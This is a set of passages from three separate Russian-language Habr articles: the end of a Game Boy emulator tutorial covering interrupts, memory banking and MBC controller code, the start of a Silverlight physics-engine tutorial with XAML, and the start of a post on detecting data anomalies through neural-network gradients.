| Опкоды | Переход не произошел | Переход произошел |
| 0xC2, 0xCA, 0xD2, 0xDA | 12 | 16 |
| 0x20, 0x28, 0x30, 0x38 | 8 | 12 |
| 0xC4, 0xCC, 0xD4, 0xDC | 12 | 24 |
| 0xC0, 0xC8, 0xD0, 0xD8 | 8 | 20 |
Так же для инструкций RST n (опкоды 0xC7, 0xCF, 0xD7, 0xDF, 0xE7, 0xEF, 0xF7, 0xFF) указана неправильная длительность. Правильное значение равно 16 тактам.
И так, на данный момент наш «процессор» способен читать инструкции из памяти, исполнять их и синхронизировать другие компоненты с собой (как бы синхронизирует, пока все это функции-пустышки). После этого нам необходимо проверить, не произошло ли прерывание после всей проделанной работы.
#### Прерывания
Прерывание – это событие, которое приостанавливает исполнение текущих инструкций процессора и передает управление обработчику прерывания. DMG работает именно по такому принципу.
В ходе синхронизации мы вызываем методы синхронизации других компонентов эмулятора, которые могут запросить прерывание. В DMG это осуществляется следующим образом. Существует два регистра (где они находятся будет рассмотрено далее) – IF (interrupt flags) и IE (interrupt enable). Их биты имеют определенное назначение, которое идентично в обоих регистрах:
| | |
| --- | --- |
| Бит | Прерывание |
| 4 | Joypad |
| 3 | Serial I/O transfer complete |
| 2 | Timer overflow |
| 1 | LCDC |
| 0 | V-Blank |
Биты регистра IF показывают, какие прерывания были запрошены. Если бит установлен, то прерывание запрошено.
Биты регистра IE разрешают обработку прерываний. Если бит установлен в единицу и соответствующее прерывание было запрошено, то оно будет обработано. Если нет, то прерывание обработано не будет.
Как видно, идентичное назначение битов очень кстати и позволяет с помощью логической операции И узнать, какие прерывания следует обработать.
Одна важная деталь состоит в том, что прерывание выводит процессор из состояния останова, произошедшее в результате исполнения HALT или STOP. И здесь очень важен алгоритм, по которому проверяются регистры прерываний. Алгоритм таков:
1. Проверяем, есть ли вообще прерывания, которые стоит обработать. Делается это с помощью операции логического И между регистрами IE и IF. Дополнительно стоит произвести операцию логического И с результатом и числом 0x1F для удаления возможного мусора, поскольку старшие три бита не используются в обоих регистрах.
2. Если таких прерываний нет, то выходим из функции. Если же они есть, то именно сейчас мы должны вывести процессор из состояния останова.
3. Теперь мы приступаем к обработке прерываний. Для этого мы проверяем, не запрещает ли флаг IME их обработку. Если нет, то:
1. обнуляем IME;
2. загружаем регистр PC в стек;
3. вызываем обработчик прерывания путем установки регистра PC равному адресу обработчика в памяти;
4. обнуляем бит регистра IF соответственно обработанному прерыванию.
Прерывания обрабатываются по одному за раз и в строго определенном порядке. Вся информация о приоритетах и адресах обработчиков указана в CPU Manual.
Важная деталь. Опять же, кому-то уже могла прийти в голову мысль – обработка прерывания очень похожа на вызов процедуры, а значит должна занимать какое-то время. Это действительно так и занимает она 20 тактов. По какой-то причине этот момент опущен в документах, описывающих DMG.
Теперь приступаем к реализации. Прерываниями у нас будет заниматься класс Cookieboy::Interrupts. В него мы помещаем регистры IE и IF и объявляем функции для доступа к этим регистрам (они понадобятся нам позже), а так же функцию, которая позволяет запросить определенное прерывание (нам же не хочется каждый раз манипулировать битами, чтобы запросить какое-то прерывание). Так же нам понадобится функция, которая будет проверять, какие прерывания стоит обработать. Помещаем вызов этой функции в конце функции Step процессора и дополнительно синхронизируем компоненты.
Немного про запрос прерываний. Он осуществляется установкой в регистре IF соответствующих битов. Перед установкой проверка регистра IE не требуется. Даже если биты в нем запрещают конкретное прерывание, мы все равно устанавливается биты в IF регистре для этого прерывания.
Если вы смотрели исходный код моей реализации Cookieboy::Interrupts, то могли заметить, что я возвращаю значение регистров IE и IF после того, как установлю в единицу все неиспользуемые в них биты (операция ИЛИ со значением 0xE0). Делаю я это не просто так. Многие регистры в I/O ports (об этом чуть ниже) используют не все биты, другие ограничивают доступ на чтение к некоторым битам или ко всему регистру сразу. Это так же необходимо учитывать – для этого неиспользуемые и запрещенные для чтения биты стоит установить в 1 перед возвращением.
Подведем итоги. Наш эмулятор способен исполнять инструкции процессора, осуществляет синхронизацию всех компонентов эмулятора между собой, обрабатывает прерывания. Правда пока это все лишь на словах. Для получения действительно работающего эмулятора нам необходимо эмулировать память DMG.
#### Память
Заранее определимся с одним термином – банк памяти. Под этим понимается область памяти строго определенного размера. Существует два вида банков – ROM банки, имеющие длину 0x4000 байт, и RAM банки, имеющие длину 0x2000 (стоит сразу привыкнуть к 16-ричной системе счисления, так будет проще и мне, и вам). Зачем это нужно? Процессор DMG способен работать с 16-битным адресами, а значит адресное пространство ограничено 0x10000 байтам. Из них только 0x8000 байт отведено на образ игры. В большинстве случаев этого недостаточно и в ход вступают банки памяти.
Обращаясь по адресам 0x4000-0x7FFF, без банков памяти мы бы попали именно по этому адресу в образе игры. С помощью банков памяти мы можем установить так, чтобы образ был поделен на банки, а по адресу 0x4000-0x7FFF был отображен выбранный банк. Таким образом, в один момент в этой области находится второй банк, в другой – десятый. Как мы захотим, в общем. Таким образом, мы приходим к виртуальным и физическим адресам. 0x4000-0x7FFF – это виртуальные адреса, которые не обязаны совпадать с физическими. Физический адрес – это настоящий адрес, по которому происходит доступ к ячейкам памяти.
Все это необходимо для того, чтобы наш DMG мог работать с образами игры, которые намного превышают не только 0x8000 байт, но и все адресное пространство. На словах это все может показаться слишком сложным, но в ходе реализации будет понятно, что это предельно элементарные вещи, которые проще и быстрее реализовать, чем объяснить.
Все тоже самое относится и к оперативной памяти. Банки позволяют расширить ее объем, поместив микросхемы в картридж. Кроме того, так можно реализовать полноценную систему сохранений, используя встроенный в картридж аккумулятор для питания оперативной памяти.
Задача перевода виртуального адреса в физический лежит на MBC-контроллере, который находится внутри картриджа. Все операции чтения и записи в области ROM’а проходят через него. Так же сюда перенаправляются операции, связанные с внешней оперативной памятью.
Естественно мы не может изменить содержимое ROM. Операции записи используются как управляющие команды для MBC. В CPU Manual можно прочитать, какие адреса, за какие функции отвечают. Таким образом, записав по определенному адресу число 9, мы говорим, что хотим выбрать банк 9. После этого мы можем читать его содержимое, обращаясь по адресам 0x4000-0x7FFF.
На рисунке ниже представлена простейшая схема работы MBC. Здесь область 0x0000-0x3FFF всегда перенаправляется в банк 0, как в некоторых реальных контроллерах, а вот область 0x4000-0x7FFF перенаправляется в текущий банк.
Рассмотрим схему адресного пространства DMG:
| | | |
| --- | --- | --- |
| Секция памяти | Начальный адрес | Конечный адрес |
| ROM bank 0 | 0x0000 | 0x3FFF |
| Switchable ROM bank | 0x4000 | 0x7FFF |
| Video RAM | 0x8000 | 0x9FFF |
| Switchable RAM bank | 0xA000 | 0xBFFF |
| Internal RAM 1 | 0xC000 | 0xDFFF |
| Echo of Internal RAM 1 | 0xE000 | 0xFDFF |
| OAM | 0xFE00 | 0xFE9F |
| *Не используется* | *0xFEA0* | *0xFEFF* |
| I/O ports | 0xFF00 | 0xFF4B |
| *Не используется* | *0xFF4C* | *0xFF7F* |
| Internal RAM 2 | 0xFF80 | 0xFFFE |
| Interrupt enable register | 0xFFFF | 0xFFFF |
Подробнее о каждой секции:
* ROM bank 0. Switchable ROM bank. Данные области мы уже рассмотрели.
* Video RAM. Подробнее будет рассмотрена при реализации графики.
* Internal RAM 1. Оперативная память внутри DMG.
* Echo of Internal RAM 1. Здесь дублируется содержимое Internal RAM 1.
* OAM. Здесь хранится описание спрайтов.
* I/O ports. Здесь мы получаем доступ к регистрам других компонентов DMG.
* Internal RAM 2. Оперативная память внутри DMG.
* Interrupt enable register. В этом регистре хранятся флаги, которые разрешают обработку определенных прерываний. Это тот самый регистр IE, о котором мы уже говорили.
Поскольку архитектура эмулятора предполагает, что каждый компонент DMG будет иметь свой класс, то класс Cookieboy::Memory, эмулирующий память, будет содержать лишь следующие области памяти – ROM банки, internal RAM 1, Echo of internal RAM 1, Switchable RAM bank, internal RAM 2. При обращении ко всем другим областям будут вызываться методы доступа соответствующих классов.
Начнем с операций чтения и записи в памяти. Все предельно просто – смотрим на адрес и перенаправляем операции в соответствующие области памяти. Я сделал следующим образом. Как можно заметить, многие области памяти хорошо выравнены, что позволяет реализовать все с помощью switch и логических операций. Вот как это выглядит:
```
switch (addr & 0xF000)
{
case 0x8000:
case 0x9000:
//осуществляем операции с видеопамятью
break;
}
```
И никаких громоздких условных конструкций. Пока можно оставить лишь заготовку, поскольку некоторые области памяти будут находиться в других классах (например, видеопамять), которые мы еще не реализовали. Можно лишь реализовать то, что действительно есть в Cookieboy::Memory. Здесь стоит обратить внимание на банки ROM’а и Switchable RAM bank.
Если картридж, с которого был снят ROM, содержал MBC-контроллер, то в этих областях памяти нам надо реализовать логику этих контроллеров. Для этого можно поступить очень просто – доступ к этим областям перенаправляется в классы, которые реализуют соответствующие MBC-контроллеры, а они уже сами пусть решают, куда, как и что. Рассмотрим два примера – MBC 2 и MMM01. Первый – как пример, который позволит вам реализовать остальное. MMM01 – довольно странный MBC. По нему практически нет документации, а его реализация довольно сильно отличается от других MBC. Не повредит восполнить этот пробел в деле эмуляции DMG.
Для начала обзаведемся базовым классом MBC. Выглядеть он будет следующим образом:
```
const int ROMBankSize = 0x4000;
const int RAMBankSize = 0x2000;
class MBC
{
public:
virtual void Write(WORD addr, BYTE value) = 0;
virtual BYTE Read(WORD addr) = 0;
virtual bool SaveRAM(const char *path, DWORD RAMSize);
virtual bool LoadRAM(const char *path, DWORD RAMSize);
protected:
MBC(BYTE *ROM, DWORD ROMSize, BYTE *RAMBanks, DWORD RAMSize) : ROM(ROM), ROMSize(ROMSize), RAMBanks(RAMBanks), RAMSize(RAMSize) {}
BYTE *ROM;
BYTE *RAMBanks;
DWORD ROMOffset;
DWORD RAMOffset;
DWORD ROMSize;
DWORD RAMSize;
};
```
Как видно, сначала идут функции записи и чтения – именно они будут вызываться из нашего Cookieboy::Memory. Далее идут функции сохранения и загрузки RAM. Тут мы сразу готовим почву для будущей эмуляции памяти в картридже, которая запитана от аккумулятора для сохранения ее содержимого после выключения консоли. Их реализацию я опущу – это всего лишь сохранение и чтение массива RAMBanks из файла, не более. Затем предельно очевидный конструктор и несколько полей:
* ROM. Здесь у нас находится весь образ игры.
* RAMBanks. Здесь находится оперативная память картриджа.
* RAMOffset и ROMOffset. Это смещения, которые указывают на текущий банк памяти.
* ROMSize и RAMSize, думаю, не требуют пояснений. Значения хранятся в банках памяти, а не в байтах.
С базовым классом покончено, теперь приступим к реализации класса, который эмулирует MBC2. Сразу посмотрим на код, а затем уже разберемся, как работает этот контроллер:
```
class MBC2 : public MBC
{
public:
MBC2(BYTE *ROM, DWORD ROMSize, BYTE *RAMBanks, DWORD RAMSize) : MBC(ROM, ROMSize, RAMBanks, RAMSize)
{
ROMOffset = ROMBankSize;
RAMOffset = 0;
}
virtual void Write(WORD addr, BYTE value)
{
switch (addr & 0xF000)
{
//ROM bank switching
case 0x2000:
case 0x3000:
ROMOffset = value & 0xF;
ROMOffset %= ROMSize;
if (ROMOffset == 0)
{
ROMOffset = 1;
}
ROMOffset *= ROMBankSize;
break;
//RAM bank 0
case 0xA000:
case 0xB000:
RAMBanks[addr - 0xA000] = value & 0xF;
break;
}
}
virtual BYTE Read(WORD addr)
{
switch (addr & 0xF000)
{
//ROM bank 0
case 0x0000:
case 0x1000:
case 0x2000:
case 0x3000:
return ROM[addr];
//ROM bank 1
case 0x4000:
case 0x5000:
case 0x6000:
case 0x7000:
return ROM[ROMOffset + (addr - 0x4000)];
//RAM bank 0
case 0xA000:
case 0xB000:
return RAMBanks[addr - 0xA000] & 0xF;
}
return 0xFF;
}
};
```
С функцией чтения все просто. ROMOffset используется как смещение для обращения к текущему банку ROM. С оперативной памятью есть одна деталь. MBC2 имеет 512 4-битовых блоков RAM. Мы, естественно, выделяем все 512 байт, просто операции записи и чтения обрезают значения до 4 младших бит.
Теперь функция записи. Именно здесь эмулируется логика MBC. MBC2 поддерживает только смену банков ROM. Меняются они с помощью записи номера банка длиной 4 бита в область адресов 0x2000-0x3FFF. Нулевой банк выбрать нельзя, т.к. он и так находится в 0x0000-0x3FFF. Здесь же стоит проверять выход за границы ROM. Некоторые игры по неопределенной причине пытаются выбрать банк, которого не существует. Это, естественно, приводит к ошибке. С проверкой игра работает, как ни в чем не бывало. Одной из таких игр является WordZap. Может это последствия неточной эмуляции (на идеальную эмуляцию DMG я, естественно, не претендую), но в любом случае проверка не повредит.
Да, 0xFF возвращается не случайно – на DMG данное значение возвращается в случае, когда содержимое не определено.
Наконец, рассмотрим MMM01. Я не уверен в правильности своего кода, поскольку описание этого контроллера было найдено на форуме, а само оно написано неизвестно кем. Код:
```
class MBC_MMM01 : public MBC
{
public:
enum MMM01ModesEnum
{
MMM01MODE_ROMONLY = 0,
MMM01MODE_BANKING = 1
};
MBC_MMM01(BYTE *ROM, DWORD ROMSize, BYTE *RAMBanks, DWORD RAMSize) : MBC(ROM, ROMSize, RAMBanks, RAMSize)
{
ROMOffset = ROMBankSize;
RAMOffset = 0;
RAMEnabled = false;
Mode = MMM01MODE_ROMONLY;
ROMBase = 0x0;
}
virtual void Write(WORD addr, BYTE value)
{
switch (addr & 0xF000)
{
//Modes switching
case 0x0000:
case 0x1000:
if (Mode == MMM01MODE_ROMONLY)
{
Mode = MMM01MODE_BANKING;
}
else
{
RAMEnabled = (value & 0x0F) == 0x0A;
}
break;
//ROM bank switching
case 0x2000:
case 0x3000:
if (Mode == MMM01MODE_ROMONLY)
{
ROMBase = value & 0x3F;
ROMBase %= ROMSize - 2;
ROMBase *= ROMBankSize;
}
else
{
if (value + ROMBase / ROMBankSize > ROMSize - 3)
{
value = (ROMSize - 3 - ROMBase / ROMBankSize) & 0xFF;
}
ROMOffset = value * ROMBankSize;
}
break;
//RAM bank switching in banking mode
case 0x4000:
case 0x5000:
if (Mode == MMM01MODE_BANKING)
{
value %= RAMSize;
RAMOffset = value * RAMBankSize;
}
break;
//Switchable RAM bank
case 0xA000:
case 0xB000:
if (RAMEnabled)
{
RAMBanks[RAMOffset + (addr - 0xA000)] = value;
}
break;
}
}
virtual BYTE Read(WORD addr)
{
if (Mode == MMM01MODE_ROMONLY)
{
switch (addr & 0xF000)
{
//ROM bank 0
case 0x0000:
case 0x1000:
case 0x2000:
case 0x3000:
//ROM bank 1
case 0x4000:
case 0x5000:
case 0x6000:
case 0x7000:
return ROM[addr];
//Switchable RAM bank
case 0xA000:
case 0xB000:
if (RAMEnabled)
{
return RAMBanks[RAMOffset + (addr - 0xA000)];
}
}
}
else
{
switch (addr & 0xF000)
{
//ROM bank 0
case 0x0000:
case 0x1000:
case 0x2000:
case 0x3000:
return ROM[ROMBankSize * 2 + ROMBase + addr];
//ROM bank 1
case 0x4000:
case 0x5000:
case 0x6000:
case 0x7000:
return ROM[ROMBankSize * 2 + ROMBase + ROMOffset + (addr - 0x4000)];
//Switchable RAM bank
case 0xA000:
case 0xB000:
if (RAMEnabled)
{
return RAMBanks[RAMOffset + (addr - 0xA000)];
}
}
}
return 0xFF;
}
private:
bool RAMEnabled;
MMM01ModesEnum Mode;
DWORD ROMBase;
};
```
Как видите, кода много. Не буду объяснять каждую строчку – после предыдущего примера я надеюсь, что вам не составит труда понять, что и зачем делается. Скажу лишь, что MMM01 вроде бы используется всего в 2 играх, поэтому не случайно он есть далеко не во всех эмуляторах.
Возвращаясь к эмуляции памяти, стоит немного прояснить область памяти под названием I/O ports. Т.к. DMG состоит из различных компонентов, то неплохо бы иметь возможность как-то влиять на их работу и даже контролировать. Для этого в области памяти I/O ports мы имеем доступ к регистрам всех остальных компонентов DMG: контроллер экрана, звук, таймеры, управление и т.д. Естественно, все эти регистры в нашем эмуляторе будут находиться в соответствующих классах, а значит Cookieboy::Memory будет лишь перенаправлять все операции в них. Список и назначение всех регистров можно найти в CPU Manual. Так же я буду рассматривать их при необходимости. Кстати, один из них мы уже рассмотрели – IF. Этот регистр доступен именно в этой области памяти, поэтому необходимо перенаправить операции чтения и записи в класс Cookieboy::Interrupts. Мы уже можем это сделать, т.к. обеспокоились об этом заранее при рассмотрении прерываний.
Настало время еще одной важной функции – загрузки ROM из файла. Перед реализацией загрузки образа в память самое время упомянуть, что же происходит при включении DMG.
Сначала идет исполнение Bootstrap ROM’а, который хранится внутри DMG. Его содержимое можно найти в исходном коде класса Cookieboy::Memory. Он не делает ничего особенного, кроме проверки содержимого картриджа и отображения лого Nintendo. Он имеет длину 256 байт, исполнение начинается с 0 – т.е. после включения регистр PC процессора равен нулю. Его исполнение заканчивается командой, которая осуществляется запись по адресу 0xFF50. По этому адресу находится скрытый регистр, который указывает, откуда в данный момент поступают команды для процессора – из Bootstrap ROM’а или картриджа. Как ни странно, описания этого регистра нет практически нигде. Более того, нет даже упоминаний о нем.
Интересный факт. Bootstrap ROM был получен не так давно, а извлекли его посредством фотографии кристалла процессора. Автор сфотографировал часть процессора, в которой находился этот ROM, и на глаз по одному биту считал все содержимое.
Замечу, что при включении оперативная память DMG и картриджа содержит случайные числа. Это незначительная деталь, поэтому обычно эмуляторы заполняют эти области нулями. Как поступать – решать вам. Скорее всего, лучше или хуже от этого игры работать не станут. Учтите, речь только об оперативной памяти. Заполнение случайными значениями других областей приведет к некорректной работе эмулятора.
Конечно, не хотелось бы каждый раз запускать этот образ. Для этого можно сделать следующее. Регистр PC должен быть равен 0x100 – именно по этому адресу находится первая команда в образах игр. Далее, все регистры процессора и область памяти I/O ports необходимо проинициализировать значениями, которые оставляет после себя Bootstrap ROM – эти значения можно найти в CPU Manual. Не все игры настолько хорошо написаны, чтобы устанавливать все необходимые значения самостоятельно, некоторые могут полагаться на значения, которые установлены после выполнения Bootstrap ROM. Для этого все компоненты содержат функцию EmulateBIOS, посредством которой устанавливаются все необходимые значения.
И так, приступим к загрузке обараза. Весь файл образа читается в массив, а из заголовочной части образа читаются метаданные образа. Самое важное это узнать тип картриджа (тип MBC-контроллера) и размер внешней оперативной памяти внутри картриджа. Адреса указаны в CPU Manual. Так же стоит реализовать те проверки, которые делает Bootstrap ROM. С помощью них можно легко узнать, действительно ли файл является образом для DMG. Первая проверка – лого Nintendo. Каждый ROM содержит логотип Nintendo, который и отображается при выполнении Bootstrap ROM. Он должен иметь строго определенное значение. Какое – указано в CPU Manual. Так же можно проверить контрольную сумму заголовка образа. Для этого можно воспользоваться следующим кодом:
```
BYTE Complement = 0;
for (int i = 0x134; i <= 0x14C; i++)
{
Complement = Complement - ROM[i] - 1;
}
if (Complement != ROM[0x14D])
{
//проверка не пройдена
}
```
Если проверки прошли, то мы выделяем место под оперативную память картриджа и создаем объект соответствующего MBC чипа.
Касательно оперативной памяти картриджа, то неплохо всегда иметь под рукой как минимум один банк памяти, даже если образ «говорит», что она не используется. Некоторые игры выдают себя за картриджи без MBС, но, тем не менее, могут иметь простенький чип лишь для оперативной памяти.
Все, с памятью покончено.
#### Заключение
Для вступительной статьи мы проделали очень большую работу, но это даже не половина того, что нам необходимо. На данный момент наш эмулятор способен читать образ и исполнять его код. Что самое главное, он действительно может все это делать. Естественно, на экране при этом мы ничего не видим. Это мы и исправим в следующей статье.
|
https://habr.com/ru/post/154901/
| null |
ru
| null |
# Используем Farseer Physics Engine в Silverlight
Сегодня я вам покажу, как можно довольно просто добавить физику в Silverlight-проект. Рассмотрим это на небольшом примере с использованием физического движка [Farseer Physics](http://farseerphysics.codeplex.com/), распространяющегося совершенно бесплатно.

До того, как мы приступим к созданию приложения, нам потребуется скачать движок Farseer Physics Silverlight, доступный на Codeplex. В этом примере я буду использовать версию 2.1.3 – самую свежую из доступных. Также нам понадобится [Physics Helper](http://physicshelper.codeplex.com/), сильно упрощающий добавление физических объектов в проект с Farseer Physics.
Для самой разработки нам потребуются следующие инструменты:
* [Visual Studio 2008 SP1 или Visual Studio 2010 Beta 2](http://msdn.microsoft.com/ru-ru/vstudio/default.aspx)
* [Silverlight 3 Tools](http://go.microsoft.com/fwlink/?LinkID=143571) или [Silverlight 4 Beta Tools](http://go.microsoft.com/fwlink/?LinkID=177508)
Все DLL-файлы, которые понадобятся для нашего проекта, вы можете скачать одним архивом [здесь](https://cid-e20046638935d7a9.skydrive.live.com/self.aspx/Source/Farseer%20Physics%20Engine%20Silverlight/DLLs%20for%20SilverlightPhysics.zip).
Итак, приступим. Сделаем все за 7 простых шагов.
1. Открываем Visual Studio и создаем новый Silverlight-проект. У меня он называется SilverlightPhysics:
[](http://www.gotdotnet.ru/upload/blog/OLEGaFX/0ed/image_2.png)
2. Копируем 3 нужных DLL-файла в какую-нибудь папку. Теперь нужно подключить эти файлы к проекту. В окне Solution Explorer нажимаем правой кнопкой мыши на папке References и выбираем пункт “Add reference”:
[](http://www.gotdotnet.ru/upload/blog/OLEGaFX/5ae/image_4.png)
Выбираем наши файлы на закладке Browse и жмем OK:
[](http://www.gotdotnet.ru/upload/blog/OLEGaFX/57b/image_6.png)
Аналогичным образом добавим System.Windows.Interactivity из [Expression Blend 3 SDK](http://www.microsoftpost.com/microsoft-download/expression-blend-3-sdk/). Проверяем:
[](http://www.gotdotnet.ru/upload/blog/OLEGaFX/78e/image_8.png)
3. Открываем файл MainPage.xaml. В этом примере удобнее будет использовать Canvas вместо Grid, поэтому заменим тег на . Добавим необходимые объекты с помощью XAML-кода:
`<UserControl
x:Class="SilverlightPhysics.MainPage"
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns:d="http://schemas.microsoft.com/expression/blend/2008"
xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006"
mc:Ignorable="d" d:DesignWidth="640" d:DesignHeight="480">
<Canvas x:Name="LayoutRoot" Background="Black">
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="215" Canvas.Top="433"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="245" Canvas.Top="433"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="275" Canvas.Top="433"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="305" Canvas.Top="433"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="335" Canvas.Top="433"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="365" Canvas.Top="433"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="230" Canvas.Top="403"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="290" Canvas.Top="283"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="305" Canvas.Top="313"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="275" Canvas.Top="313"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="320" Canvas.Top="343"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="290" Canvas.Top="343"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="260" Canvas.Top="343"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="335" Canvas.Top="373"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="305" Canvas.Top="373"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="275" Canvas.Top="373"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="245" Canvas.Top="373"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="350" Canvas.Top="403"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="320" Canvas.Top="403"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="290" Canvas.Top="403"/>
<Rectangle Fill="White" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Left="260" Canvas.Top="403"/>
<Rectangle Fill="White" StrokeThickness="2" Height="29" Width="640" Canvas.Left="0" Canvas.Top="475"/>
<Ellipse Fill="Red" Stroke="#FFB9B9B9" StrokeThickness="2" Height="25" Width="25" Canvas.Top="173" Canvas.Left="255"/>
Canvas>
UserControl>`
4. Добавим два пространства имен для легкого обращения к физическому движку и System.Windows.Interactivity:
|
https://habr.com/ru/post/79119/
| null |
ru
| null |
# Градиенты в нейронных сетях для поиска аномалий в данных
В основе машинного обучения лежит предположение, что данные для обучения, тестирования и применения взяты из одного и того же распределения. К сожалению, в процессе применения модели это предположение может нарушаться, что приводит к необъяснимым последствиям — сдвигу распределения. Особенно такие нарушения опасны в областях, где требуется быстро и точно принимать решения: медицина, финансы, self-driving cars.
Системы машинного обучения часто просто игнорируют сдвиги распределения и продолжают работать в штатном режиме, не представляя, что ответы на запросы могут быть невалидными. Чтобы сделать работу системы более точной и понять причину происхождения некорректных данных, можно отлавливать такие нарушения — нужно только добавить возможность поиска аномалий.
Меня зовут Глеб Енгалыч, я аспирант Питерской Вышки первого года обучения. В этом посте я расскажу о своей магистерской диссертации «Анализ градиента нейронной сети для поиска аномалий в данных», которую сейчас активно дорабатываю для подачи на конференцию ICML-2022.
Работу я выполнял под руководством Игоря Куралёнка и Василия Ершова из Яндекса. Игорь – руководитель сервисов машинного обучения в Yandex.Cloud, Василий – руководитель команды ML Tools, в которой работаю и я. Мы интересуемся не только продуктовыми задачами, но и исследованиями в разных областях машинного обучения, а также более общими вопросами, которые помогают понять принципы работы современных нейронных сетей. Например, недавно статья моих коллег Людмилы Гордеевой, Василия Ершова, Олега Гуляева и Игоря Куралёнка [Meaning Error Rate: ASR domain-specific metric framework](https://dl.acm.org/doi/10.1145/3447548.3467372) была принята на конференцию KDD’21 (A\* level). В этой статье предлагается новый подход для оценивания задачи распознавания речи, который, в отличии от аналогов, принимает во внимание не только распознанный текст как набор слов, но и его суть.
В рабочее же время наша команда создаёт системы распознавания и синтеза речи, различные фреймворки для улучшения процесса обучения и применения моделей, сбора данных в машинном обучении.
Поиск аномалий в данных
-----------------------
Машинное обучение и, в частности, нейронные сети уже глубоко проникли во многие сферы жизни общества: рекомендации в социальных сетях, медицинская диагностика, поиск такси, торговля на бирже, self-driving cars и т.д. В каких-то из этих областей цена ошибки не велика, а в каких-то может стоить человеческой жизни. Поэтому очень важно, чтобы применение алгоритмов машинного обучения на практике было максимально безопасным.
Все машинное обучение работает в предположении, что входные данные в процессе эксплуатации модели взяты из того же распределения, из которого сэмплировались данные на этапе обучения. На практике это предположение выполняется крайне редко: в таких случаях наблюдается сдвиг распределения, который может привести к практически любым последствиям. Далее я покажу на конкретном примере, какие сдвиги распределения могут наблюдаться и как их моделировать.
Поиск аномалий в данных – это частный случай более широкой задачи по оценке неопределенности предсказания. Она делится на оценку неопределенности в данных (aleotoric uncertainty) и оценку неопределенности в знаниях (epistemic uncertainty). Простыми словами неопределенность в данных возникает из-за сложной структуры данных, шумов и неоднозначности, а неопределенность в знаниях – из-за того, что модель видела слишком мало примеров или же вовсе не видела какую-либо область данных. В рамках этой статьи я не буду сильно углубляться в теорию, а сделаю упор на практическом аспекте. Более подробно можно прочитать, например, в [(Malinin, 2018)](https://www.repository.cam.ac.uk/handle/1810/298857).
Поиск аномалий применительно к задаче классификации
---------------------------------------------------
### Формулировка задачи
В идеале мы хотим научиться применять поиск аномалий к произвольным задачам машинного обучения, но в первую очередь стоит разобраться хотя бы с задачей классификации. Начнем с классификации изображений, так как это достаточно богатая, но в то же время простая для моделирования область.
Для задачи классификации сдвиги распределения могут быть, например, такими:
* добавление шума к поступающим изображениям;
* прецеденты, принадлежащие классам, которые отсутствовали в обучающей выборке;
* прецеденты, которые принадлежат к классу, который был в обучении, но представленные в новой текстуре или форме.
Задачу поиска аномалий можно сформулировать следующим образом: требуется построить некую модель `g`, которая бы по прецеденту `x` выдавала значение `g(x)`, которое можно трактовать как меру аномальности. Затем исследователь выбирает некоторый порог `δ`: все прецеденты со значением аномальности меньше `δ` объявляются обычными прецедентами, а остальные – аномалиями. То есть чтобы проверить, является ли *x* аномалией, требуется проверить, верно ли неравенство `g(x) ≤ δ.`
### Подходы к оценке качества
Самым распространенным способом оценить качество работы вышеописанного метода поиска аномалий является смешивание двух датасетов. Берутся тестовые части двух датасетов: одного (инлаеры), на обучающей части которого обучалась модель, и второго (аномалии), который модель никогда не видела. Эти тестовые части смешиваются, а затем метод поиска аномалий тестируется как бинарный классификатор: он должен отделить датасет, который модель видела, от датасета, который модель видит впервые.
За метрику качества можно брать любые метрики для бинарной классификации, например, ROC-AUC или PR-AUC. Это классические метрики, более подробно о них можно почитать, например, [здесь](https://machinelearningmastery.com/roc-curves-and-precision-recall-curves-for-imbalanced-classification/).
Стоит отметить, что это стандартная процедура апробации методов поиска аномалий. Она используется практически во всех статьях, посвященных этой теме. Однако у этой процедуры есть существенный недостаток: она проверяет лишь то, как хорошо метод находит аномалии, но никак не учитывает качество решения исходной задачи классификации на прецедентах, объявленных инлаерами. Мои коллеги из исследовательского отдела Яндекса предлагают новый способ оценивания поиска аномалий, который учитывает этот недостаток [(Malinin et al., 2021)](https://arxiv.org/abs/2107.07455). В своей работе мы не используем этот способ, так как он еще не прижился в академической среде.
### Датасеты
